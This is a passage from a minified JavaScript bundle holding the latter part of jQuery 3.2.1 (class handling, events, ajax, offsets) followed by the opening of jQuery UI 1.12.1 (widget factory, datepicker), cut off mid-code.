0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 